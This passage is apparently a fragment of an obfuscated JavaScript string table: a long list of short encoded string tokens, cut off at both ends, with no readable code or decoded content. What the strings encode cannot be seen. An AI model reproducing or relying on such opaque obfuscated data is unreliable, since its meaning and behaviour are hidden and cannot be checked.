Q/cPXq','WQD3WR3dLmof','W7O7W7zbWPu','WRJcRamdW5C','W5ddSxn8nW','CSkduCk6WQi','W7eOmCoXWRi','qK/dRt/dSW','omkppCowcq','i8o3wmkjW4W','oSkfjCoDeG','W6NdUSk2W4tcMq','WORdJtxdRbO','F8oroWZcJG','W6FcVmkTmwe','W77dQX7dLJ8','WOPDuCofiG','WR7dRCkNnmk1','W5JcP8o3WPpcOq','WR/dLSkQWO1U','imkYWO7dLW8','W6pcJ3m2AW','qSkfW4qljq','r8oReYJcLa','W4bEWRlcSei','W7BdUaFdIIe','W5GUfmoAWR0','W5hdKI/dOeC','WRDRWRtdJmoj','d8kqWR/cSHu','WO7dJmoaqSkj','W4FdGSkwW6NcMW','rwhdGSk3W6G','WOFdUCk2WPrQ','wCkTW6OoaG','nxKfg8kE','W4OuWQJcKCoF','W7ZdQbL5jW','WQjvemovWQq','WQFdR8k4i8k1','qc/dGthdRG','WPZdJCkLd8kx','FbZdTmoKW7S','ESkyumk8WRS','W47dJSkaW6xcSa','W73cPbDtoW','WPRdQmkUkSkL','WRr/C8ognq','W6RdRqFdJJK','WQlcQJrMuG','W6CxWPvxW4C','WRFcPdS4W6i','eCoai2i2','jg8Id8k8','kSkOWOZdUs8','W4zoWOJcPMe','F2hcKajy','aSkTWPhdRtm','W7FcJudcJ8k9','W7NcQcnxBW','W7xcILZcISkM','uXDMW7O/','c8kogSoCkW','W5XjWQBcSvW','B3NcMq9t','tCo8htBcKG','W43cMeCyBW','WQaTW63dQd8','nCoLn301','FchdRSohW6q','eCohdKne','WPhdK8oCvmkd','W5PWxW8m','W5tcKIVcOCk7','WQZdV8k5n8kU','kvhdO8onEa','hCkXWPRdRYi','W7tdL3j3eW','v1FdPdBdUq','W6GGWO/cICo4','WQntCSoaWQy','W4DlWRVcSvC','W60OW7LmWPO','WOlcGSkDsSop','W7ddQKnufq','W5r5WOrrW68','zv3dVqHl','aSoVBmkJW5K','W6qNW6LFWPG','vq7dKCoGW7O','WQTor8oqqG','WRm2W6RdVtq','W5y6WQZcRmoT','trP4W7uZ','WQyrW6NdVte','nCo2wCkeW4C','WRfPWQZdKmoe','oCoGdei5','imkrWQRdTu0','tCkWW7qDfq','W53dNCkoW7FcIW','ENBcTSoWW6m','WRWTW6FdQcW','W63cOSk5mgS','uqTGW6iQ','WPPgv8oina','xSkPk8oVW7G','cSkIWPRdStS','y8kLuCkeW4K','gSkDWOVdIwu','EmoXWONdJ8oH','FCketCkGWRu','qLBdOc/dOW','WO/cG8kmv8ol','rmkJW6eedW','W7iTf8kQWRu','W5FdUhH2iG','W6tcO8kXW4/cHW','eSkGWO3dRsK','mSk3jWmB','W6lcPCowWPJcKa','WRZcQdSOW6e','aSkcWRpcObK','WRxcOJz5ha','W5RcIq9rhW','W7K6e8oPWOu','s8kQW7GfbW','W45rWPlcQNC','W4akWOThW6O','xConbSorW7y','vWddQSkiWPS','kSoBnYyC','o8kcWQVcTca','k8k5nqeE','WQCQv8oxWPe','smoPethcGG','W7K3b8k6WPm','u8oddSoDWPW','W5CHeCoYWOu','W6O/W4dcQwe','WQGAW6SyWPy','WPvqW6bhW44','W40wWRhcHCol','oCoYWOBdRSoW','tJnWW50B','W6GSb8k6WPO','qSoQWQBdQCoG','xb7dN8oTW7a','WQddVSkPlCk+','WOqfW6xdGbW','W7yTWQTqWPS','xr9dW5SV','nCkqaH4b','W4JcJL87sW','FSkytCk5WQC','W67dSa3dHZS','WRxdPx9qlq','WQFdSCk7n8k0','W4pcPd1qEG','a8krWPhcNdi','WPFcGcuVW6a','gCoEW4uhbG','WPtdI8oFqSkj','W6yLcmoTWQ8','WQTwW5j9W4i','vbfGW6CN','WPNcJmoOWPJcOW','W63dS15MkG','vCoNWQddQ8oA','WR3cPtOOW6u','W6qZcSk7WPK','WR7cVJ40W7i','qmoZeIlcKa','BwyRkSkN','uSooW4SYha','sCodbSosW7W','ESkpwCkLWRW','ASklrCkOWRe','W6qXW6ZcG3S','WPpdKCozvmkx','A8kouSk4WRO','WQnaEmooWQu','W5f9WOLxwW','EmkSWOVcGXe','W6lcMhC3EG','W5ddN8ktW63cMq','W74/amoNWR0','WOiYW6jaW5K','W7xcHfpcHCk+','bSkoWOZdUue','W5btWPLUva','pNFdSCoYCa','WQaSW7JdUsC','WO9Gw8ozWPy','FghcGXPE','W6BdSq7dLYG','W74GbCo8WRG','W4D4WOXcxW','i8kTiWCf','pmkChYyI','W7ldGCkGWO/cSa','iSkvWQdcOaK','CNtdSmo2WRS','nCoMq8kjW4K','W6VcHKKLsW','W4ldIsldRca','WPFdICkQm8kj','WRRcUsPQqa','pmoKW64Vma','ELRcGaPf','W65jWP1lCq','i2xdSSoNEW','W4JcIL43ta','W5vPWQdcGeq','W67cQ8kRlgG','W6yLeSoUWQy','i8oTW7mVnq','sKpdTdddOG','s8o8gJVcIq','W4aqWO5oW6K','W6NdRaNdJaq','W7PZvYO4','WOPrumoyja','W5pcHbHAhG','WQtcTITVuq','W5SCb8kxWOC','gCoPcen7','W6f8utyR','WPNcKCkswmop','dmkTWRZcLXS','W7BdRweimq','W5zwWRJcS1O','W6iNW6RcG2K','W5vFWQdcQ0a','bmkfWQxdQJ8','W6lcSMBcHSkz','jKOOb8k8','W4CCWQNcK8oo','l8oIumkwW4m','b8kqWP3dVe4','AmkywmkOWR4','W5nFWRhcQKS','W4XDWQdcOLy','W4aBWRhcMmoo','WQeSW7hdPtO','eSkYWOZdTsK','W77cVCk+jxO','ECkLxmkfWP4','W598WO1tuq','W4XXWR9fDG','bSkHWOdcGai','jCoXvmksW54','W4uEWO3cP8oE','DSkztCkgWRa','W5ddTw18jW','BSkjW4e5ja','vq3dQ8kiWP4','WOLfECo7WRC','b8k4kbG4','W4RdI3bDna','eCkGWPBdIZ8','gSoFc1Pz','W7GgWPlcRmoY','W7RcSr11lq','gSknWPJdV0a','W6aTW7tdQea','W73cUSk7kMC','p8ozg3fb','W5dcGc19oW','C8kivSkLW4K','xXxdN8oZW6e','lSo0W6ejkW','W5RdT21qcq','WQ4mW4y+WRu','fmkvWR3cSaq','WR3dMCk3WPfO','WRhdS8kOWO16','rqldSmkEgq','l8kYiHil','s8kZW7ajcG','gh3dHmoDrG','kSo5W7OYjW','W47dHSkkW7NcLW','W6aRW43cI0u','W5FcSmk3due','AmkOWPldVvq','WQvwW6X+W44','cSkoWO3dVfy','WR3cQJPUsa','dmoDbf4W','W77dOqBdGIS','WRi2W7TYW4S','hmk8WPFcRam','WQzWW4utWOu','WQdcVarlAW','kmoTwmkfW5S','j3/dQCoLCG','WQmiW4yPWQi','Bb/dLmkbWOu','W6/dUaJdKZO','W7pcM8omWRZcLa','gSoBeNDU','WPddPCkBmmkx','pN/dO8oSzq','W6tdVCkuW67dVa','qHnHW6iK','EKJdPtddLa','W5jKWPLxuq','FwxcMbTg','W7/cQCkKmw4','A2hcKavB','WQJdPCkgWPvj','W4LCWQlcSv4','W7hcMCoqWQFcKG','W6WQbSkOWO4','Emo1WQ7dQCoh','WO9SqSo+cq','sqrPW7CT','ualdKSoHW7S','WPZcNGHkqG','WPjmW6TlW5q','W6ldTqNdKYC','b3CbgCk+','W5DmWPFcL3y','WOWuW6OXWRe','W7NcHSoKWOhcQG','W4rHWOrnrG','i8kJpayj','W5ZcKG9bgG','W64hjSkLWRC','WRVcTIrUsa','a2eadCkH','t8oQamkNW7W','W7xdUSkEFmoy','WOz7DsS8','v8kpuCkfWRe','wSoPacdcLW','yCkaFSkfW5W','WOpcLqHnFG','WPbfq8oCiW','WR8UW6xdRIC','m8oJW60pha','nSkhWONdSuu','W4ZcRcbGpq','W4y6i8oPWOu','WOBdHCoatCkt','WQZcTsTMyW','yCkAt8kNWQq','o8kReSkHAW','WPDSW4nHW5q','WOuMgCkTWPy','WQpdJSkUWPv5','nSofWPldVtS','cSkvlSoihq','W5FcPmkVfwq','WQJdJmkUWP1Y','WQ3cOI0gzq','W5JcRmkUdGi','gxCve8kT','W5RcHCk6WQdcNq','nSkjlmoUFG','gwWCcCk+','WPhdImkl','nmoFW480na','EIhdHmk+WPe','WOfmwmoeiG','W7BcPmoeWRZcGa','a8oUx8kJW4e','WOtdUCkZWQ9c','fSkAhd0L','W5lcSSkrWO5g','W7SqpSkQWRy','W5VcHSkjfMC','W7xdI31Ilq','W5xdR3b0nG','WPJdICoEv8kB','WQWmW7tdVsK','mmkDnSopfq','WQpcRsKMW6i','WPLNWQJdP8k5','WQSJWOX4W7i','m8kbsmk7','rIldTSohW5K','W6dcMmozWRJcLq','uH/dQmooW4W','WPBcLSkZy8oW','hSkcbSopjG','dCkmWQtcPGO','WQ8JWPtcNmo/','WPflW7HuW4S','W6uSg8o5WRm','W7hcNSoxWQlcNW','ESoqWONdRmoG','W7Cif8oqWRO','iCkJnr8z','fNuscCk1','WP5DW6blW4O','W6lcGMCWBq','sSoDe8onW6y','vSkpFmklW58','lCktoCoaaW','W6tcHCkZWRJcGW','W4hcLHTAeG','xXxdGmoKW6C','mvtdGSoewa','W5CmWPbbW7i','BmkLW7uyoa','Db5fW6mf','xHT/W786','tmkQW7Ovhq','W61rW7jIuq','WQ3dSmkUmSk2','W67cUN0wDa','nmkCW7ldMe8','xa3dQCkjWOu','qqZdI8oOW6S','vmoIWQldR8oI','WOFcMCkDqSop','WQlcOZ5Ksa','W4NcHu3cL8kr','xSoUgJBcLq','W6vnwJqX','W48KW49NWQC','W5X6WOHprq','fSk9WO3dSZK','WQrmBSozWQ0','W6tcG2a+yq','iCkMiqmj','W4NcMWTega','t8oJWQRdUCoD','WRRdL8oqqSku','W5eDW61+WPy','q8o4WRZdTSo4','BSkLW64EgG','WRJdV8kRWR5f','W7yVoSkuWOq','W7S4W7jeWPC','xCklwCkaWPW','WRpdOCkjemk0','j8oqawTw','W7VdL8kzW6NcGW','jfddOCoRzG','W41bWRxcUeC','WQBdSCkMkSkL','l8kfkCojdG','W5OaWODhW6y','WPFcMSkvqmoD','WPxcHIuMW70','W53cLHnsdG','EGJdHmkwWQe','W7uHW7ziWPe','WOHjW6fxW4a','suldQsddSG','W5H0WOHkuG','WRjcDCowWRu','W7CMW7bcWOa','W6mOW6tcLhO','w8o2WQVdU8oN','cSkapJOY','W6/cJ3iWCq','amoAnwm1','W4pcTe7cO8kM','bmkrWQZcPaa','ub3dOCoVzW','xmoefmokW7S','WQfjAmo1WPS','uqDZ','WOLnqSoAna','W67cJmosWRZcLa','WRanW7ZdUXi','Dd/dUCoLW50','tsZdP8k3WR4','W5C2eCkLWOy','W7JdQCk9W6dcPG','WRFdQ8kNpCkM','CgddUYhdSW','WQykW6CjWPy','WQKkW7WuWQ4','W4f0WPhcNKm','W6BcNMSUCG','W5ddO3r0nW','WP1bWR/dISoH','sghdPSkaWRa','Fa7dTSo3W6O','kCoWxCkxW6m','W7lcU8kgwqi','W7BdUH5wEG','fmo6aMew','WPFdG8kAo8kj','WPNcHrWiW5u','bmkSWRRdNta','nSkRcSolnW','W6ZcHCkLdMm','t8o6WR3dSSo8','W5iZo8k3WO0','W63cJCorWPJcSq','W44aWRpcJmok','bmkGngyw','W4hcRCk0fMC','cSoDohuR','WPpcUGqEW7u','W5JcIHbbha','W6NdQNPfmG','eCosp3Oz','WRZcVtrPxW','WQGQW67dVdy','pSordMuB','WO5cW61cW4G','q8k4W5yBnq','vSoXmCkMWPO','DmkavSk4WRS','W4VdPxbJlG','iSoDobFcQG','W63cNwmRCG','s8k5W7CEhq','W6ZcNh8XBa','tCk6W6GfcW','E2xcGbHe','W7VcHSoqWQpcNW','nSkXibGh','f8kOWRhcGai','oSktm8oFdW','pmkmWRddO0S','lSktm8ochq','WQddV8kXi8kG','W6aLe8o+WQK','eCofbuXm','tSoPfcVcNa','a8k+WQVdLMW','WR3cVYfXuW','CqNdQ8k+WPC','W68HdSo6WRG','WRdcRJHRsW','WQT6WO7cN0y','WOjtW7PuW5C','WQ3dKSkGWQ9Y','vSoVgdBcIq','WOdcKSkvvmol','e8obiwi9','W7eIWRJcUSon','x1VdIeZcLq','e8ori2CO','W6OzWQhcM8o4','CCkPs8k+WP0','WQX7WQNdPSoo','WOBdKmoqrmkr','t8oEeSoyW7W','WQlcQIj4xG','W5NdUg1QmW','yG/dJ8otW5W','WPpdHSoeqSkB','W77cN8ohWRRcKG','W43dGSkFW6BcHW','WOJcIvZcHCkr','W5exW6T5WPq','tGVdSmkCWPq','WPfIWPK/W6W','WQTkAmorWRe','yXjIW4CL','rGJdJ8oXW7S','WRJdRmkXWPnc','qMddPYxdGG','WObqW6DcW4K','W6T8wI08','WOHmW61tW4W','WR3cSs47W6i','pCojW7ORjq','dmkJksSE','pmkpv8kuW6K','W67dNmkQW47cVG','WPxdKSoptCk5','WP3dISkrWRrG','WQrYW7yTWPzvk2FcOCk1DmoAlq','W7lcSG5hoW','W7FcLehcJ8k6','WRNdPCkZW5hcGW','cgeodCkO','W501pSkqWRu','mSoNhx5o','WP57DCocjG','W4NcMrL2ca','aSkMWRVcGcG','W50onSopWRK','W7JcJ3aTAq','fmofW6WQaq','uSo2WQtdOSoO','lSkJnqqf','sHTeW64A','W6pcHLZcL8k0','WQJdNSkSWPD0','W5n4WPniwq','WQCkW5SJWRS','tmkRW6ymbG','WRpdRmkZnmk2','fmoan3C2','W7a5b8k5WOi','WQZcSsCQW7S','WPzjW418WRO','Ddj8W5OB','W7OUWRbXW4q','W7JcPSk+l2O','W40EWPDVDG','j8kMfSotea','WQn4WRxdJmob','WQjIWO/dMCoW','wmoRemoZW5e','WRqjW5uUWRK','WRzEWQlcUmkS','W47cJf55lW','W5OiWQPoW6G','W7dcJ8oiWPxcGG','WProAmoxWQW','W6hdUbBdLca','W47cPgqVzq','W7xcJxWQEG','vCofWOpdSCoK','tqBdPmkuWPO','h8kXnqTQ','W6tcJmoyWRdcIG','W6xcKcVcKSk1','yCkfxSkIWQq','W7KxWQLTW4u','W5ebWOHfW7a','W5n4WPjqwq','W53dKHVdIWy','W6mVWPBcHCo/','W5hcIW5mbG','W6S4WOpcMWG','W7pcGwiKDq','WP7cMCkDt8oq','W6hdUrJdJIq','WQ46W5JdUqW','eCkoWRhdSqW','WQ9RW41KW7m','pwJdUHNdUq','eGdcIsbN','W68RWRBcQ8kM','tmoxWOhdOCoU','EKtdQchdLq','W6dcL1hcICkU','eN3dVsb6','W7xdTxbQnW','dwGpdmk/','W49QWPbhwq','W5DXWP9txW','cSkyjNn/','WOVcTYrmqq','W6RcG2e1Ba','C8kKW4vNyG','h8kZWPFdSJ8','W7jGtcKN','W6BcPMe/Ba','WQxcImkCl8kl','n8oFiCouW7O','W7y1W7fjWOC','wCkVxmkRWRq','WRRdLCopy8kC','W6CMf8oEWPi','valdTmkpWOe','i8oQW6uvhq','umksW40lga','WOJcO0JcRCkW','bCkPWRRdIHu','zCoVWPBdHSo7','vbVdNCoRW4W','WQCvW6OEWPO','WOFdM8kwWOTR','WRTrwCobqG','W7tdOSklW6lcVW','e3qacmk/','W7BdRrJdNYe','vmo6fIVcJG','kmk5WOZdMNq','WQ1YWQ3dMSon','DmkpvSk/WRK','W4yXk8ohWPK','wSo0Bmo/W50','bSkolCk0iq','W78Gc8o5WQu','qSowjvtcTa','WR3cRq5bpq','W4TvWQ7cOKi','dCkpcCoola','WQFcScuQW6e','WQGEW502WR0','WQm1W6NdSJi','W5JdHSkDW7FcNW','W5lcPColWR/cOa','W6VdG3LktW','W4uBWPjsW6q','W7JcRJrrgq','W4NcPgdcG8ki','W4ygWOLhW7O','W5JcR8oKWRFcSq','W7VcG8oyWRhcJq','W6FcGNaUBW','aMCEbSk0','sCoYgJlcLq','uCodWQtdP8oa','WPbEWPFdR8oT','W7hcGMmVBa','WQddRmkWp8k2','lMhdNCo7uq','W7Kxtq8g','WOxdI8kuWOfW','uSk0W6qwbq','W4uiWRNcJmoX','W6FdSaxdIYu','W67cMKhcLSkV','W6CShCkMWPi','d3eka8kG','W6q5f8k4WOO','a8oFkNK+','WQaGW7/dPYy','W6e3W6TdWOm','WOBdM8oDu8kj','WQvPWQJdICoj','b03cNqjh','trNdGSk9W70','W4mKWQ96W4K','n8kZpr8b','W6NcP34pqq','qbJdICoYW6O','WQxcKGncAa','tepcOYve','WQhcQJ9IsW','W44bWRlcJSoo','amoOW7uRfG','W6JcHLBcM8kW','iMxdPmoLya','l8oQr8kFW48','jmkpvmkfW5a','WQ16vmozlq','WRj5W6zHW44','aSkDWPJdO0O','WRLoEComWQm','DupdHspdJW','W6ZcMMC+AW','xG7dTCkwWOS','qmk4W6WDaG','W5lcMmktd28','W4/dJ8kFW7BcNa','uYBdOSkSWOe','W6hcO8k3mNy','WP7cOsLhyW','W4eJW5bMWRi','WOnnW7DhW5u','w8oOWOpdTmog','tb/dTSktWOm','DmkdvSkQWQi','rbXIW6SN','W7/cG1xcR8oh','W60RWPxcUmoP','WOBdJSopsSkb','WRz3W6HvW5C','WO1pW7DqW5i','W5FcIG9haG','WPnrB8oEWO0','amkyxCohWPS','u8kOW6GAhW','W7FcGbjBoa','dmo4ovWV','WQtdHCk1WPbT','uSkOW6CZiG','mmkTgqW/','WP7dT8kfWPXj','W6pcN2iLgq','WQjdBmo9WOe','ACo0dIRcJW','qXTWW6u+','jh7dP8oLBG','WPpdUdtdSCoeWOBcR0LpimkCW4e','W4ysWPfFW7a','uCoIWQ3dISo7','na0LjmkN','e8omlgG0','kSokigGw','uaZdTSoGW5O','jv3dSSobrW','W7ZdTxFdLeC','W4LKWOzmxq','keWbiSkJ','j8kHmX4t','amkAo8kjW6C','W7OWWQD6W4q','hSkdWOtdUKi','W5tdHSkuW6RcMa','WQuEWR9Urq','W40AWOTyWO4','W47cPwzgda','WQf8WQRdMSoA','tbz+W78G','W4mbWRJcK8op','W7hcH0iZAa','WR/cRWuUW7W','n8kqiYyL','ySo4msJcJW','oN/dRSo9Fa','fCkDwmkaWPW','WOXdv8oeiq','W4vffSoSWPi','WRJcRtz4sG','umobe8oSW4a','cSoAe0LE','imoXu8kqW4m','WOWtW4DaW5K','W68mW71CWO4','W5/dJffAnG','WQjtE8opWQW','W7BdUGJdTtm','W5lcV8k6drC','gCkXWQRdLH8','ygpcLHTB','gmkvWO/dSvm','W7KmWQndW7e','W47dPM11jG','WPGilCosWQq','W4FdJCkbWOjY','W4DaWRFcTvm','W43dGCkzW6NcSq','W6PvWPS6pq','W6qGWO/cNmon','WOZdLSopB8kJ','cmoVrmkvW7G','rGBdRSk1WOe','Cr/dISoVW70','WP3dI8orr8kB','oSkGWRddLZS','WPnwWOxdQ8oJ','tshdP8k+WOq','hCkqWP3dO04','W5FcGHnahG','W6VdQa/dIIi','W6dcP3Krva','W5XyWQlcPLC','xCo2bt/cMW','g8oNpvTy','W7e0W6ZcHhq','geOFmCkJ','FatdGCoJW7W','WQj6WOldOmof','cCk+WOddSIK','W7CrnmkwWPm','j3ldR8oJBq','WQ3dO8k+nSkO','pwJdGHhdUa','W5RdP8k+lSkY','WOjcW6XbW44','WRX/WQldMSoB','WQ7dICknpmk9','ogBdUSo8Fa','rCkMW7GwgW','WPTJWOhdICoR','WOFdICktdmkq','WQ3cSWvTqq','gSkQgSo8la','nmoKW6OOkG','W7iTW6hcKLa','aSoynwuS','jmkYpaat','W4H0W5RcSdW','fSoifeTv','W6Trc8kXWOC','W6iFj8oXWR0','cSkUWPFdSJm','W6dcT8kDySo0','WQtcRsG+W6q','W6ddUbBdKIi','WOBdHCkqWPfP','aSoZBmkqW4y','W7xdHHJdJqy','W6dcISooWQZdQW','WOzAWQRdLSor','W6VcK2BcRCkL','W7mla8kAWQm','W68xW74LWQe','W4qDdmowWP8','WO/cPLqjya','W6T9WRbsqW','kmkGWPxdNK0','WQlcVYS6W7O','EaxcMSo2WP4','WRdcSs9Iva','bmkBWPFdQ04','wqVdJmoSW6m','qmo6hZpcLq','WOrwW6bBW4q','WQvQDCoSWO4','W57dNCkCW7BcMW','xCoPWQpdSmof','xeRdQIddRq','W5xcO8kzW4ZcLG','W7ZcRSo1WPpcTq','W5ieWR7cK8on','bCkwWQ/cVbG','WONdHSogASkh','WQVdOmo5z8kF','W6ZcH2iQBa','WO7dRmo5sCk8','F8khASkZWOe','vSoPBdVcLq','W5xcMSkmb0i','WOWIW6DEWPq','jSoOE8kNW5m','WRDJWRddGmok','W4CQW6LMW6W','qCo4fIpcMa','W5NdICktW6pcIG','W7XnCbu4','W5JcUCoMW43dQW','WPbpW6bhW4q','eCkggCoqla','W7FcTq19bW','W5NdT294oW','WOxdHmonxmkt','WQddOCkXiCkJ','WQ3cU8klq8oy','gSkolConkG','W5RdKfH9dq','kmo1vmksW40','aSohkMDN','WRzLWQRdGmoj','W67cKv3cJmkO','W5fBWRhcOuC','W6dcGKpcL8k0','WOddV8khWO5q','emk9lmo/nW','WQ3dTCkhWPnn','W6tcM8opWRJcLq','W5DvWQdcS1y','fmoybK1n','WR5GrSoaaG','W79PW7jfCa','fCkGWOBdSI4','o3ddISofCW','CHxdOCoqW4y','ESoBmY7cVW','nSkCWQBdMLq','W5r0WPbdwa','bSodhf9e','imojW7iLeq','WQ3dMmo/B8kZ','bhSpbCkK','W7VcJhO7BG','W6rGWPJcHCoY','bxmxaSkL','qLldOspdRG','tSkPW7yyaG','B8oqWPFdT8om','tCoccmokW7m','W5SdWR7cImom','WR/cOtOKW78','trLLW60N','WRRcTCkQsCo4','WPFcKCkRtmoO','W4tcOtXbsG','W6PWuIGM','WP7dS8oexSkj','W7xcPaftbq','dCkqkmo1aq','W6ZcMMiSCW','n8kqaaRcKq','WPVcMCkCq8ov','WQJcQZ1HqW','WRpdI8kmWOff','DYRdRmktWOC','WRxdGvH1da','sHtdGCoXW6O','dSoHgvu/','W63cICopWQlcKa','WR/cOYr6vW','DCkdv8kOWRe','f8kUWOddTs8','wHFdOmkaWPO','W5FdLcpdJYe','W7SYh8k3WPm','W54NWRvBW5q','dCojov8J','W7NcKgK3Ba','amknWPldVuO','W7FdUHLWiG','WOZcJCk/smo9','xwxdHIhdLa','W6dcGxdcImkZ','W5WwamkLWOm','emoFjwa/','CSkzr8kNWRm','WPZdJCoqtmkj','W5ynWOnCW6y','WPGVW5WTWQq','EGtdQmk6WP4','WQpdI8k1WPfR','WRuyW6awW4W','jCkil8oxeq','W70GW4lcKwW','W4JcIv4tza','mCkGomoska','sCkHW6yyhW','W4miWPBdPmkZ','oCkDWOBdIuW','WQldJCkSWPLN','lmoMrSkiW4a','tSo2WQJdQCoT','WRhdLmk0WPfW','W5tdVSkoW47cPW','W7yNWP58W6S','W4SpW7ZdJZa','FHFdPCkHWOO','W643WP7cHCo4','W4JdSMldLWq','Cmoalmo6W5S','WOJcJCo0xSou','FmoTgHVcSW','xatdNCo3W6i','W77dJ1jDfq','WQC0W7JdHIy','x8oWeZlcJq','W4C9W75aWQW','WQ5SWQ9tW44','W53dNCkiW7JcMa','DSkWu8knWQi','W77dN8knW5xcOq','fmkXWRldNMa','WQhdTmkMv8kH','W7/cIv3cMmk4','kh7dPSoJBG','rvxdUtxdOq','WQhcVZi5W6S','dSkhWQhcQHC','W70Sfmk0WOO','W498WPfzra','WQS0W7ddPtG','WQ/dJCkKWPzP','W47cLr5gaW','g8oel3K0','W5ilWRtcMSoe','wCo2ettcKq','W7lcMuRcJ8kK','W5aMW61dWQO','dxmqh8k9','nSobehPv','m8kjWPhcVte','kCo1W7y+nq','imk7kdOA','D8occ8oxW7a','W4BcO8kzW4JcGG','jSoLvSkeW4m','aSoWjuCc','aSkbWPNdSK0','cmkMca8l','W5GhWQRcHCoC','W7iNBmowWQS','W5KwWQRcJSoE','e8kCnISf','W4lcH23cJSkO','FSojW4VdRCok','W7RdRIZcVSou','fCotme1q','W6OLh8kWWPK','pwRdQCoMEq','BSkmW44FaG','x8o0eZpcJq','WQ/dLCkNWPP5','WR/dHCk1WP1K','W4WHWPXXWO4','W6L1WPhcNKu','W4azWQJcJmkM','ESoXmCkaWRW','w8k4W7yrdW','W5tdHCkoW67cHG','DCoXd8o5W7G','W4SXW57dHrm','emobdvTC','W54wWPneW6G','W5hcRCkptgO','y23dIs3dJW','W53cLXPobW','W5BcIbvzaW','fSkyWOJdV1e','W4xdImkkW6pcNW','W6OVW6FcKwy','bmkDWPNdS0O','W7JcKHvXaG','eSoyfeTC','WR3cGSo0zmo3','sXTmW6ma','b3/dJSoCDW','i8oRbv88','W5XGWPLnuq','WRVcMSkQqCox','oCkxl8owcq','WR/dJmkGWPbY','W5fzWRnRFq','WQVdJ8kLWPL3','WQ0UW6JdOZm','rCo/jmo0WR0','dCohW4CHga','mN7dRSo+zq','WQKFW4aQWQu','WRLMWRBcRCon','WOvHu8oqWRO','WPVdLmk4kCkh','yCoBhXtcJq','f2GmamkI','ogddOmo5yq','WQhcVtTMsW','WOBcNHHMyW','W7hdOSoqqSkB','jvBdO8o4yq','W5SZgmorWQ4','W4ONWOJcNCoY','WPZcSCkwq8k3','B8kmrSkGWR8','W4tdHCkAW4/cPG','W6lcMu/cLmkL','b08Wb8kU','W73dPvGinq','rM3dHrhdUq','kCkQE8obW64','W4pcMLxcI8oh','BCkqW7qWoq','W4pcLbjtga','W7e6W7rhWPS','n8kZq2Kt','yY1ZW6Ci','g8oeiwiW','W4rGWRLrwq','DSkVA8k/W4K','bmk/WOVdSJu','W5KVg8onWPu','W7G2W7hcH3y','W47dM8ktW7lcGW','W73cGSozWQlcKa','W43cRv8AvG','xCkVu8kmWRy','W5yucmkjWRm','W5e6WP7cSCoP','WP3dJmohv8kd','W5JdISkBW7JcHG','W4rtWQNcPeC','hSkunCoCha','W7JdRZDXdG','W77cKI1gdG','WQC6WPpdRH0','W4BcOmkBlhu','urr6W6CK','W4BdL8kuW6FcMa','W4TKWO9kxG','W4JcVLqXrG','wSk6W7arnG','r0/dTIpdVW','l8knW6Wfha','WP/cIYiiW6a','WOddRmoekSkG','sLhdGY7dOW','CSo0WQ7dL8o7','bxCpd8k8','k8oIxmkeW5K','WOtcHCkjs8om','WRqlW7pdHbG','sqHRW7CR','WOBdGSoaASka','WOXuW7ryW4i','WRiXW7tdQs0','WPXFqCobiW','oCoNixW2','W4inlConWQ4','rMNcKIqY','rKVdPsBdQa','WQnzWPpdRdC','cmojW40jba','W54dW5FcK2K','WQ3dNCkJWOHU','WRzMWQtdK8og','W4ldRhH2iG','vCo9eZxcGW','W41bWQpcQKy','WOXBr8objW','hmogj2G4','W60NaSksWPy','WQOMW7hdOYW','WPpcSWyDW5a','W6pdOWldIZW','BCk1W6m6bW','W6ZcRgBcKSkt','W6X2WQZcNfW','BwFcIG5B','vGtdQSkjWPq','wCo3WQldOSo+','WPNcJCoOWRlcKq','W4JcQxBcGCkt','j8k3mqKv','wmoMatJcKG','W6lcHMCZzG','xmo6WQVdOmo6','kMVdO8oRFa','owFdQCoNzG','sa9+W6e5','gMaZoCkp','imkeWQ/dJt4','WQBdQSkmWQ5V','WRr8WQZdH8oS','W6LYuZG9','WPnnemoXWOW','WQSBW5yXWR0','r0ldOJRdQq','F17cIX1L','W6JcKh87EG','bmkzWPldVWK','W4hcI3DboG','qIJdVmowW7K','W74IW6RcNg0','W5m3W4BcNg0','mSkxmXO0','nmkglSoEda','kSkipSosaG','mxBdOSo7yW','lmoMW6OGiq','W4fmWOJcV3y','W6K8gmkCWQu','W4RcTMdcMSkT','xmoKeINcKa','gCkfWOBdTYG','sCkMW40fgG','WOtcUmk7BSop','W5OlWPjyW6K','W5aoWQTBWPS','f8ohkNiT','ub3dUColwW','WPZdMCodsSkh','W6ldRY9aaW','W4uNWPxcUCoo','W6eHW67cJgq','W5SmWQnEW7e','WOjprCookW','eSojcfXn','W6mQcSoQWRO','WPrHrSoOWRG','W7CfWP7cU8oq','W40qpSk3WRy','WQCoW5y8WQa','WOHaW7HjW4q','rCoPWR3dQSoK','W5hdLtPlAq','jghdImk2WOK','W6dcTSkZD8kI','q8o9bttcGa','WQhdHSknWQ5r','WPFdSCkqnCkj','WRCFW6OiWOq','WPHdWOVdJSoN','r8kZW7SBgW','W5SZiSkEWRK','WQWxW4K3WR0','WRnwFmocWRi','W7OVW71aW6e','WPRcR8onzCk/','vmobbSofW7C','ssRdJmkOWR8','ASkVr8kHWOy','kSk4iqqa','W7u/e8oUWRq','m8k0nqSF','W5RcGHjEdq','jxRdR8oWDq','W511WPFcL1G','W4RdThv9ka','W7ObWOn6W4i','jb7cJ8kXWQa','bCoqfvPh','W4VcKvZcSSkq','raJcO8kmW4O','W6BcPmkKlwC','WPxdTmkDm8kb','W5xdM8kqW6dcLq','W4WrWP9sW64','WRdcPI8QW6C','ESkjwSkhWR0','WQdcKSkmwCo8','h8o+FYb9','uCkWW6aWha','F2NcNb5n','f8kgoI0W','imkYnayt','WOpcMSk/qSoP','W6NcMxGXyq','WQldTSkUmCkT','W5RdRWP9dq','WPRcLZX/Aq','W6CGW6VcJxi','cCoJmcbB','WQK4W58RWOm','sdTfW50k','W77dRSkrW6dcLG','tSoidmokW7a','FxhdJq7dRa','W67cKwaLDa','W5XsWQBcT1a','iSoDarxcJW','W7FdQef7ba','WRzvD8ooWQy','mmkLoXGe','WPZdLmortmku','W67dQqBdIc8','u8oInSo5W5a','WRjZW6yvWPe','bwGnbmk6','WQZcVIWJW7u','n8kZpbSh','W4ZcLG9yfq','W7FcOKdcP8ks','WQvtW41tW4i','W7pdKHZdJY0','WOZdK8kLWRzc','W5lcRSowWPldQW','WQ/cUdTHrW','uCkxfSoPkG','W47dJK4DfG','W5/dP39Nia','W53cMCktdNS','W7pcJgKoda','W7SXhSkWWO0','WRieW4SHWRG','pmkfWO3dR0K','WQqzW5OHWQ4','lx/dR8oIBG','o8o1x8kcW5K','W5tcLaTDaq','WRtcSWuaWOO','nCovvSkQW7m','WR